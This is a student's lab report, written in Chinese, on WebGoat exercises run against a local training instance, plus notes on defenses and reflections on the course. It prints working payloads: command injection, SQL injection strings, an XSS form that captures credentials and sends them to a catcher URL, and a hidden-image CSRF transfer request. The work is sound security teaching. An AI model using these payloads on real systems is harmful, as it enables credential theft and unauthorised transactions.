
然后就会显示登录失败但加载出了图片!

2.6 Webgoat的SQL注入、XSS、CSRF攻击
安装Webgoat
在github上下载webgoat-container-7.0.1-war-exec.jar,下载挺慢的,我找组长拷的

扔虚拟机上,然后打开该路径输入java -jar webgoat-container-7.0.1-war-exec.jar,完成后会卡在第一个信息那里


浏览器打开http://localhost:8080/WebGoat就ok咯,下面给了默认的账户密码了

然后由于java版本不对,有些功能弄不出来,参照Kali-JDK1-8安装安装jdk-8u251-linux-x64.tar.gz,资源包在这里,装完请重新启动Webgoat
SQL注入攻击

左侧功能栏选中Injection Flaws—>Command Injection,右键点击页面,选择inspect Element审查网页元素对源代码进行修改


对某行代码进行修改,添加"& netstat -an & ipconfig",上面的选项也变了


点击view后可以看到执行指令后的网络端口使用情况和IP地址,成功了


选择Numeric SQL Injection,相同方法在option中添加or 1=1,成功显示所有地区


选择Stage 1: String SQL Injection,将密码输入字段长度改为18


以用户Neville登录,输入密码hello' or '1' = '1,登录成功

XSS攻击

点击Cross-Site Scripting(XSS)->Phishing with XSS,在Search框中输入如下代码
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
</form><br><br><HR>

通过下面的代码可以读取表单上输入的用户名和密码信息
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
合并后为
<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
<input type="submit" name="login" value="login" onclick="hack()">
</form><br><br><HR>

结果如下


CSRF攻击
点击Cross-Site Scripting(XSS)->cross Site Request Forgery,可看到当前scr为322, menu为900


在Message框中输入<img src="http://localhost:8080/WebGoat/attack?Screen=322&menu=900&transferFunds=5000" width="1" height="1" />,以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件。其中语句中的&transferFunds=5000即转走的受害人的金额,宽高设置成1像素的目的是隐藏该图片。

3 实践中的问题
WebGoat功能栏不显示
通过配置jdk-8u251-linux-x64,并重新加载webgoat-container-7.0.1-war-exec.jar显示功能
4 基础问题回答
什么是表单
表单在网页中主要负责数据采集功能,用来读取用户操作的数据的,表单由三个部分组成:
- 表单标签:包含处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
浏览器可以解析运行什么语言
HTML、XML及Python、PHP、JavaScript、ASP等众多脚本语言。
WebServer支持哪些动态语言
最常用的三种动态网页语言有ASP(ActiveServerPages),JSP(JavaServerPages),PHP(HypertextPreprocessor)。
防范注入攻击的方法有哪些
对于SQL注入攻击,可以使用正则表达式对输入进行过滤,滤掉容易导致注入攻击的字符如',#等
对于XSS攻击,同样可以使用正则表达式对输入进行过滤,滤掉容易导致XSS攻击的字符如<,&等
对于CSRF攻击,可以过referer,token 或者验证码来检测用户提交,严格设置cookie域
5 实验总结与体会
这次实验学会了一些php,学会了表单的提交和sql语句的注入原理,把以前似懂非懂的内容弄得半懂不懂了.恰好这次实验与数据库实验三的时间差不多重合,把用户登录的逻辑也再理了一遍.既然学了sql注入什么的,那以后的实验设计里也得考虑如何防范吧.
这门课也快结束了,随便说一说感想吧.这特么才是信息安全学生该学的嘛,虽然密码学也不错,严丝合缝的感觉也很吸引人,但与实际应用差太远了,常让我怀疑威胁真实存在吗,这门课如果早点开就好了.刚开始做实验的时候,配环境什么的还是挺痛苦的,但Vb+Kali配着配着也就熟练了,没有以前用VM+Ubuntu动不动就崩,动不动就虚拟机繁忙的绝望.验收时有许多次虚拟机ip又出不出来啦,靶机又要换英文版啦,去年跑的通的代码又跑不通啦,说着苦逼,讨论讨论参考参考也都顺利搞完了.有前人文档可参考,有讲课视频可复习,是我认为这门课比较爽的地方.不用从网上沙里淘金,反复折磨.不好的地方呢..可能课上限时测验比较折磨,没看的不说,看过忘了也不得行额,不过似乎也没有什么好办法能全面地检验学习成果了,也算画了个重点吧.
最后用偶尔扒拉到的一位学长的话作为结尾.虽说跟人学是最快的,但成长哪有什么捷径呢?
不管学什么都得靠自己,别人教估计很难学到精髓,做什么要有自己的想法。学习方法也是自己探索出来的,不要看见人家的成功了,就觉得这样适合自己,要慢慢探索。而且大学不能全指望着老师,大学最锻炼人的地方就是什么事你都要亲自解决,这也是大学的自由之处。



